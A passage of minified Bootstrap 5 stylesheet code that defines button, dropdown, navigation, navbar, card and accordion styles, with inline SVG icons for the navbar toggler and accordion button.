0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--bs-border-radius)}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:0 0;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:0.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent}.nav-underline .nav-link:focus,.nav-underline .nav-link:hover{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' 